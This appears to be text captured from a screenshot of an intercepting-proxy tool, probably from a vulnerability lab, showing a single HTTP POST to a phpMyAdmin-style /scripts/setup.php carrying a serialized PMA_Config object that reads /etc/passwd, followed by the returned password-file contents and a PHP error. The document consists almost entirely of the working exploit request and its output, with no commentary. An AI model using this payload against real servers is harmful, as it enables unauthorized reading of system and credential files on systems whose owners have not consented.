 美化 Raw Hex \n
1 POST /scripts/setup.php HTTP/1.1
2 Host: 192.168.66.251:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10
11 action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}
美化 Raw Hex 页面渲染 \n
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Fatal error: Cannot use object of type PMA_Config as array in
/var/www/html/scripts/setup.php on line 35